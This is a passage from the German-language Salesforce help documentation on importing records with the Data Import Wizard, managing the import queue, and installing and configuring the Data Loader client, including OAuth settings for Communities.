	- **•** Aktivieren Sie die Option **Vorhandene Accountwerte überschreiben**, wenn die vorhandenen Geschäftsaccount-Daten mit den importierten Daten überschrieben werden sollen. Die vorhandenen Daten werden nicht gelöscht, wenn importierte Datenfelder leer sind.
- **7.** Wenn einige Felder nicht zugeordnet sind und es sich bei Ihrer Organisation um eine Organisation der Professional, Enterprise, Unlimited, Performance oder Developer Edition handelt, können Sie entweder festlegen, dass nicht zugeordnete Felder nicht importiert werden, oder dass Daten aus nicht zugeordneten Feldern als Notiz für den Kontakt oder Geschäftsaccount importiert werden. Alle nicht zugeordneten importierten Daten für einen Datensatz werden in einer einzelnen Notiz aufgeführt.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer **Database.com**

## NUTZERBERECHTIGUNGEN

Importieren von Kontakten:

**•** "Lesen", "Erstellen", "Bearbeiten" und "Löschen" für Kontakte UND

> "Alle Daten modifizieren" für Kontakte

**8.** Klicken Sie auf **Jetzt importieren!**, um den Import abzuschließen.

#### SIEHE AUCH:

[Datenimport-Assistent](#page-740-0) [Welche Elemente werden für benutzerdefinierte Objekte importiert?](#page-714-0) [Erstellen von Exportdateien für Importassistenten](#page-718-0) [Vorbereiten der Daten für den Import](#page-723-0) [Feldzuordnung für andere Datenquellen und Importe für das gesamte Unternehmen](#page-730-0) [Importieren von Datensätzen](#page-706-0)

## <span id="page-740-0"></span>Datenimport-Assistent

Mit dem Datenimport-Assistenten ist es ein Leichtes, Daten für zahlreiche Salesforce-Standardobjekte, einschließlich Accounts, Kontakten, Leads, Lösungen und Personenaccounts, zu importieren. Sie können zudem Daten für benutzerdefinierte Objekte importieren und Kampagnenmitgliedsstatus aktualisieren. Sie können bis zu 50.000 Datensätze gleichzeitig importieren.

Salesforce empfiehlt, zunächst eine kleine Datei zu testen, um sicherzustellen, dass Sie Ihre Quelldaten korrekt vorbereitet haben.

Folgende Browser unterstützen den Datenimport-Assistenten:

- **•** Google Chrome™ Version 29 und höher
- **•** Mozilla® Firefox® Version 23 und höher
- **•** Microsoft® Internet Explorer® Version 9 und höher
- **•** Apple® Safari® Version 5 und höher

Das Ziehen und Ablegen von CSV-Dateien wird in Internet Explorer 9 nicht unterstützt.

#### SIEHE AUCH:

[Personalisieren Ihrer Salesforce-Erfahrung](#page-46-0)

## **AUSGABEN**

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer **Database.com**

# <span id="page-741-0"></span>Hinzufügen von Personenaccounts mit dem Datenimport-Assistenten

Starten Sie den Datenimport-Assistenten auf der Startseite für Accounts, um Personenaccounts zu Ihrer Salesforce-Organisation hinzuzufügen.

Stellen Sie zuerst sicher, dass Ihre Importdatei im CSV-Format vorliegt und für folgende Felder Werte enthält.

- **•** Vorname
- **•** Nachname
- **•** E-Mail
- **•** Telefon

Tipp: Um Salesforce-IDs oder andere Werte aus Ihrer Organisation abzurufen, führen Sie Berichte aus und exportieren Sie anschließend die Berichtsdaten.

In den folgenden Schritten wird eine der empfohlenen Methoden zum Importieren von Daten beschrieben. Sie können auch Daten in Salesforce-Felder importieren, die hier nicht aufgeführt sind. Zudem haben Sie die Möglichkeit, Ihren Import mithilfe anderer Optionen im Datenimport-Assistenten anzupassen.

- **1.** Klicken Sie auf der Account-Startseite auf **Daten importieren**.
- **2.** Klicken Sie auf **Assistenten starten**. Daraufhin wird der Datenimport-Assistent angezeigt.
- **3.** Wählen Sie **Personenaccounts** und anschließend **Neue Datensätze hinzufügen und bestehende aktualisieren** aus.
- **4.** Setzen Sie den Wert für Account abgleichen nach auf **E-Mail**.
- **5.** Wählen Sie die CSV-Datei aus, die Ihre Importdaten enthält, und klicken Sie auf **Weiter**.
- **6.** Ordnen Sie den folgenden Feldern die entsprechenden Spaltenüberschriften aus der CSV-Datei zu.
	- **•** Vorname
	- **•** Nachname
	- **•** E-Mail
	- **•** Telefon
- **7.** Klicken Sie auf **Weiter**.
- <span id="page-741-1"></span>**8.** Überprüfen Sie die Importeinstellungen und klicken Sie dann auf **Import starten**.

Wenn der Import Ihrer Daten abgeschlossen ist, erhalten Sie eine entsprechende Benachrichtigung per E-Mail. Überprüfen Sie die Ergebnisse und beheben Sie alle vorkommenden Fehler.

# Häufig gestellte Fragen zum Datenimport-Assistenten

[Wie viele Datensätze können importiert werden?](#page-742-0) [Welche Art von Objekten können importiert werden?](#page-742-1) [Kann ich gleichzeitig mehrere Importe ausführen?](#page-742-2)



Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Erstellen von Personenaccounts, deren Inhaber Sie sind, mithilfe des Datenimport-Assistenten:

**•** "Erstellen" für Accounts **UND** 

> "Bearbeiten" für **Accounts**

UND

"Persönliche Kontakte importieren"

Erstellen von Personenaccounts, deren Inhaber andere Benutzer sind, mithilfe des Datenimport-Assistenten:

**•** "Erstellen" für Accounts UND

"Bearbeiten" für Accounts und Kontakte **UND** "Alle Daten modifizieren" [Wie lang dauert es, bis der Import abgeschlossen ist?](#page-742-3)

SIEHE AUCH:

[Datenimport-Assistent](#page-740-0)

## <span id="page-742-0"></span>Wie viele Datensätze können importiert werden?

Mit dem Datenimport-Assistenten können Sie bis zu 50.000 Datensätze gleichzeitig importieren.

SIEHE AUCH:

<span id="page-742-1"></span>[Häufig gestellte Fragen zum Datenimport-Assistenten](#page-741-1)

## Welche Art von Objekten können importiert werden?

Mit dem Datenimport-Assistenten können Accounts, Kontakte, Leads, Lösungen sowie benutzerdefinierte Objekte importiert werden.

<span id="page-742-2"></span>SIEHE AUCH:

[Häufig gestellte Fragen zum Datenimport-Assistenten](#page-741-1)

## Kann ich gleichzeitig mehrere Importe ausführen?

Der Datenimport-Assistent unterstützt keine gleichzeitigen Datenimportaufträge. Sie müssen einen Datenimport abgeschlossen haben, bevor Sie den nächsten starten können.

<span id="page-742-3"></span>SIEHE AUCH:

[Häufig gestellte Fragen zum Datenimport-Assistenten](#page-741-1)

## Wie lang dauert es, bis der Import abgeschlossen ist?

Die Dauer bis zum Abschluss eines Imports mit dem Datenimport-Assistenten hängt von der Menge der importierten Daten ab. Importe werden in der Regel nicht unmittelbar abgeschlossen und können mehrere Minuten dauern.

Salesforce-Administratoren können den Status eines Imports auf der Seite für Massendownloads kontrollieren. (Geben Sie unter Setup im Feld Schnellsuche den Text *Aufträge für das Massenladen von Daten* ein und wählen Sie **Aufträge für das Massenladen von Daten** aus.)

Andere Salesforce-Benutzer müssen zur Überprüfung des Status eines Imports auf die Status-E-Mail warten. Sie können den Import auch manuell über die entsprechenden Registerkarten in Salesforce überwachen.

SIEHE AUCH:

[Häufig gestellte Fragen zum Datenimport-Assistenten](#page-741-1)

# Verwenden der Importwarteschlange

Wichtig: Salesforce hat die einzelnen Import-Assistenten für Accounts, Kontakte und andere Objekte durch den Datenimport-Assistenten ersetzt. Die einzelnen Importassistenten werden in kleinen Popup-Fenstern geöffnet, während der Datenimport-Assistent in einem vollständigen Browserfenster geöffnet wird und am Ende des URL "dataimporter.app" aufweist. Geben Sie unter "Setup" im Feld *Schnellsuche* den Text Datenimport-Assistent ein und wählen Sie dann **Datenimport-Assistent** aus. Die angezeigten Optionen sind von Ihren Berechtigungen abhängig.

Administratoren können die Importwarteschlange nutzen, um sich detailliert über einen Import zu informieren oder einen Unternehmensimport abzubrechen. Die Importdetails werden drei Tage nach Abschluss des Vorgangs aus der Warteschlange entfernt.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Importe* ein und wählen Sie dann **Importe** aus.
- **2.** Klicken Sie auf den Dateinamen der Importdatei, um die Seite "Importwarteschlange Details" zu dieser Datei anzuzeigen.

Wenn Sie einen Importvorgang abbrechen möchten, mit dessen Verarbeitung noch nicht begonnen wurde, klicken Sie auf **Löschen**. Nach Beginn der Verarbeitung können Importvorgänge nicht mehr abgebrochen werden.

**Status Beschreibung** Der Importvorgang wurde nicht erfolgreich abgeschlossen. Die Fehlerdetails werden per E-Mail an den Benutzer, der den Import durchführte, gesendet. Abgebrochene Importvorgänge können innerhalb von drei Tagen wiederholt Abgebrochen werden. Wenn mehrere Wiederholungsversuche unternommen werden, kann der Import allerdings insgesamt nicht mehr als 30 Tage seit dem ersten Importversuch in der Warteschlange verbleiben. Ausgeführt Der Importvorgang wurde erfolgreich ohne Fehler abgeschlossen. Der Import wurde verarbeitet, wobei Fehler auftraten. Die Fehlerdetails werden per E-Mail an den Benutzer, der den Import durchführte, gesendet. Der Benutzer kann die Fehler beheben und anschließend den Importvorgang erneut versuchen. Fehler Anstehend Der Import befindet sich in der Warteschlange, die Verarbeitung hat jedoch noch nicht begonnen. Verarbeitung Der Import befindet sich in der Warteschlange und wird derzeit verarbeitet.

Die möglichen Werte der Spalte Status sind unten aufgeführt:

#### SIEHE AUCH:

[Datenimport-Assistent](#page-740-0) [Importieren von Datensätzen](#page-706-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

**Erforderliche Benutzerberechtigungen**

So verwenden Sie die Importwarteschlange:

**•** "Alle Daten modifizieren"

# Rückgängigmachen von Importen

Sollten Sie versehentlich Accounts, Kontakte, Leads oder Lösungen importieren, kann Ihr Administrator unter "Setup" im Feld Schnellsuche den Text *Datensätze massenlöschen* eingeben und anschließend **Datensätze massenlöschen** auswählen, um die von Ihnen versehentlich importierten Elemente zu löschen.

Die Tools zum Maschenlöschen unterstützen keine benutzerdefinierten Objekte. Wenn Sie in der Enterprise, Unlimited, Performance oder Developer Edition fälschlicherweise benutzerdefinierte Objekte importieren, kann Ihr Administrator Data Loader verwenden, um die fälschlicherweise importierten Datensätze massenzulöschen. Siehe [Durchführen von Massenlöschvorgängen](#page-758-0) auf Seite 753.

SIEHE AUCH:

[Datenimport-Assistent](#page-740-0) [Importieren von Datensätzen](#page-706-0)

# Data Loader

# Data Loader

Data Loader ist eine Clientanwendung für den Massenimport oder -export von Daten. Verwenden Sie diese Anwendung zum Einfügen, Aktualisieren, Löschen oder Exportieren von Salesforce-Datensätzen.

Zum Importieren von Daten liest, extrahiert und lädt Data Loader Daten aus kommagetrennten CSV-Dateien oder aus einer Datenbankverbindung. Beim Exportieren von Daten werden CSV-Dateien ausgegeben.

Anmerkung: Wenn Kommata für Ihr Gebietsschema ungeeignet sind, verwenden Sie einen Tabulator oder ein anderes Trennzeichen.

Data Loader kann auf zwei unterschiedliche Arten verwendet werden:

- **•** Benutzeroberfläche: Bei Verwendung der Benutzeroberfläche arbeiten Sie interaktiv, um die Konfigurationsparameter, die CSV-Dateien für Import und Export und die Feldzuordnungen anzugeben, die die Feldnamen in der Importdatei den Feldnamen in Salesforce zuordnen.
- **•** Befehlszeile (nur Windows): Bei Verwendung der Befehlszeile werden die Konfiguration, die Datenquellen, die Zuordnungen und die Aktionen in Dateien angegeben. Auf diese Weise können Sie Data Loader zur automatisierten Verarbeitung einrichten.

Data Loader enthält folgende wichtige Funktionen:

- **•** Eine einfach zu verwendende Assistenten-Benutzeroberfläche zur interaktiven Verwendung
- **•** Eine alternative Befehlszeilen-Schnittstelle für automatisierte Batch-Vorgänge (nur Windows)
- **•** Unterstützung für große Dateien mit bis zu 5 Millionen Datensätzen
- **•** Feldzuordnung per Drag-and-Drop
- **•** Unterstützung für alle Objekte, einschließlich benutzerdefinierter Objekte
- **•** Verwendung zum Verarbeiten von Daten sowohl in Salesforce als auch in Database.com
- **•** Detaillierte Erfolgs- und Fehlerprotokolldateien im CSV-Format

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer **Database.com**

## NUTZERBERECHTIGUNGEN

#### **Erforderliche Benutzerberechtigungen**

Massenlöschen von Daten:

**•** "Alle Daten modifizieren"

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

- **•** Einen integrierten CSV-Dateiviewer
- **•** Unterstützung von Windows XP, Windows 7 und Mac OS X

Informationen zu den ersten Schritten mit dem Data Loader finden Sie in folgenden Themen:

- **•** [Einsatzmöglichkeiten von Data Loader](#page-745-0)
- **•** [Überlegungen zum Installieren von Data Loader](#page-746-0)

<span id="page-745-0"></span>Anmerkung: In früheren Versionen wurde Data Loader als "AppExchange Data Loader" und "Sforce Data Loader" bezeichnet.

## Einsatzmöglichkeiten von Data Loader

Data Loader ergänzt die webbasierten Importassistenten, auf die über das Menü "Setup" in der Online-Anwendung zugegriffen werden kann. Ermitteln Sie anhand der folgenden Richtlinien, welche Methode am besten für die Anforderungen Ihres Unternehmens geeignet ist:

## Verwenden Sie Data Loader unter folgenden Umständen:

- **•** Sie müssen 50.000 bis 5.000.000 Datensätze laden. Data Loader unterstützt Ladevorgänge mit bis zu 5 Millionen Datensätzen. Wenn Sie mehr als 5 Millionen Datensätze laden müssen, empfehlen wir Ihnen, mit einem Salesforce-Partner zusammenzuarbeiten oder [App Exchange](http://appexchange.salesforce.com) zu besuchen, um ein geeignetes Partnerprodukt zu finden.
- **•** Sie müssen in ein Objekt laden, das noch nicht von den Importassistenten unterstützt wird.
- **•** Sie möchten regelmäßige Datenladevorgänge planen, z. B. nächtliche Importvorgänge.
- **•** Sie möchten Ihre Daten zu Sicherungszwecken exportieren.

## Verwenden Sie die Import-Assistenten unter folgenden Umständen:

- **•** Sie laden weniger als 50.000 Datensätze.
- **•** Das Objekt, das importiert werden muss, wird von den Importassistenten unterstützt. Um zu ermitteln, welche Importassistenten verfügbar sind und welche Objekte sie unterstützen, geben Sie unter Setup im Feld Schnellsuche den Text *Datenverwaltung* ein und wählen Sie dann **Datenverwaltung** aus.
- **•** Sie möchten Duplikate beim Hochladen von Datensätzen gemäß Accountname und Site, Kontakt-E-Mail-Adresse oder Lead-E-Mail-Adresse vermeiden.

Weitere Informationen zu den Import-Assistenten finden Sie unter [Importieren von Datensätzen](#page-706-0) auf Seite 701.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

# Installieren und Konfigurieren von Data Loader

## <span id="page-746-0"></span>Überlegungen zum Installieren von Data Loader

## Systemanforderungen für Windows

Sie benötigen Folgendes, um Data Loader für Windows verwenden zu können:

- **•** Microsoft® Windows® 7 oder Windows XP
- **•** 120 MB freien Speicherplatz auf der Festplatte
- **•** 256 MB verfügbaren Arbeitsspeicher
- **•** Java JRE 1.8 (32-bit)
- **Anmerkung:** Salesforce bündelt Java nicht mehr mit dem Installationsprogramm für Data Loader für Windows. Laden Sie Java herunter und installieren Sie es auf Ihrem Windows-Computer.

Es wird empfohlen, die Umgebungsvariable JAVA\_HOME auf das Verzeichnis zu setzen, in dem die Java-Laufzeitumgebung installiert wird. So können Sie Data Loader über die Befehlszeile im Batch-Modus ausführen.

## Systemanforderungen für Mac OS

Sie benötigen Folgendes, um Data Loader für Mac verwenden zu können:

- **•** Mac® OS X
- **•** 120 MB freien Speicherplatz auf der Festplatte
- **•** 256 MB verfügbaren Arbeitsspeicher
- **•** Java JRE 1.8
- **•** Administratorberechtigungen für den Computer

## Überlegungen zur Installation

Im Laufe der Zeit wurden verschiedene Versionen der Data Loader-Client-Anwendung zum Herunterladen zur Verfügung gestellt. Einige frühere Versionen hießen "AppExchange Data Loader" oder "Sforce Data Loader". Verschiedene Versionen können gleichzeitig auf demselben Computer ausgeführt werden. Sie sollten jedoch nicht mehrere Kopien derselben Version installieren.

Die neueste Version ist stets in Salesforce verfügbar. Falls Sie die neueste Version installiert haben und sie erneut installieren möchten, entfernen Sie diese Version zuerst vom Computer.

Tipp: Falls nach dem Upgrade auf eine neue Version von Data Loader Probleme beim Anmelden an der Befehlszeilen-Schnittstelle auftreten, versuchen Sie, Ihr Kennwort neu zu verschlüsseln, um das Problem zu beheben.



Anmerkung: Die Befehlszeilenoberfläche von Data Loader wird nur für Windows unterstützt.

Wenn Sie Änderungen am aktuellen Quellcode vornehmen möchten, laden Sie die Open-Source-Version von Data Loader unter <https://github.com/forcedotcom/dataloader> herunter.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

## NUTZERBERECHTIGUNGEN

Zugreifen auf die Seite zum Herunterladen von Data Loader:

**•** "Alle Daten modifizieren"

Verwenden von Data Loader:

**•** "API aktiviert"

**UND** 

Die entsprechende Benutzerberechtigung für die durchzuführende Operation, z. B. "Erstellen" für Accounts, um neue Accounts einzufügen

### UND

"Endgültiges Löschen der API für Massenvorgänge" (nur wenn Sie Data Loader so konfigurieren, dass die Bulk-API zum endgültigen Löschen von Datensätzen verwendet wird)

### Überlegungen beim Anmelden

- **•** Wenn Ihre Organisation IP-Adressen einschränkt, werden Anmeldungen über nicht vertrauenswürdige IPs verweigert, bis diese aktiviert wurden. Salesforce sendet automatisch eine Aktivierungs-E-Mail, die Sie zur Anmeldung verwenden können. Die E-Mail enthält ein Sicherheitstoken, das Sie an das Ende Ihres Kennworts anfügen müssen. Lautet Ihr Kennwort beispielsweise *meinkennwort* und Ihr Sicherheitstoken ist *XXXXXXXXXX*, so müssen Sie *meinkennwortXXXXXXXXXX* eingeben, um sich anzumelden.
- **•** Die Webserver-OAuth-Authentifizierung wird ab Data Loader Version 36.0 und höher unterstützt. Weitere Informationen finden Sie unter [OAuth-Authentifizierung](https://developer.salesforce.com/docs/atlas.en-us.platform_connect.meta/platform_connect/canvas_app_oauth_authentication.htm).
- **•** Salesforce Communities werden ab Data Loader Version 36.0 und höher unterstützt. Communities-Benutzer melden sich in Data Loader immer mit der OAuth-Option an. Für die Aktivierung von OAuth für Communities passt der Benutzer die Datei config.properties wie folgt an.
	- **–** Ändern Sie den fettgedruckten Abschnitt in der folgenden Zeile zum Anmelde-URL der Community. Fügen Sie am Ende der Zeile keinen Schrägstrich (/) hinzu.

sfdc.oauth.Production.server=**https\://login.salesforce.com**

Beispiel:

sfdc.oauth.Production.server= https\://johnsmith-developer-edition.yourInstance.force.com/test

**–** Ändern Sie den fettgedruckten Abschnitt in der folgenden Zeile zum Hostnamen der Community.

```
sfdc.oauth.Production.redirecturi=https\://login.salesforce.com/services/oauth2/success
```
Beispiel:

```
sfdc.oauth.Production.redirecturi=
```
https\:/johnsmith-developer-edition.yourInstance.force.com/services/oauth2/success

Die Datei config.properties befindet sich im Verzeichnis für die Standardkonfiguration conf, das an folgenden Speicherorten installiert ist.

- **–** Mac: /Applications/Data\ Loader.app/Contents/Resources/conf/
- <span id="page-747-0"></span>**–** Windows: %LOCALAPPDATA%\salesforce.com\Data Loader\samples\conf\ für den aktuellen Benutzer und C:\ProgramData\salesforce.com\Data Loader\samples\conf\ für alle Benutzer

AUSGABEN

Experience

Verfügbarkeit: Salesforce Classic und Lightning

Verfügbarkeit: **Enterprise**,

## Konfigurieren des Data Loader

Die Standardeinstellungen für die Arbeit mit Data Loader können über das Menü "Einstellungen" geändert werden.

- **1.** Öffnen Sie den Data Loader.
- **2.** Wählen Sie **Einstellungen** > **Einstellungen**.
- **3.** Bearbeiten Sie die Felder nach Bedarf:



<span id="page-748-0"></span>





**4.** Klicken Sie auf **OK**, um Ihre Einstellungen zu speichern.

#### SIEHE AUCH:

[Data Loader-Verhalten mit aktivierter Bulk-API](#page-751-0) [Konfigurieren des Data Loader zur Verwendung der Bulk-API](#page-751-1)

#### <span id="page-751-0"></span>Data Loader-Verhalten mit aktivierter Bulk-API

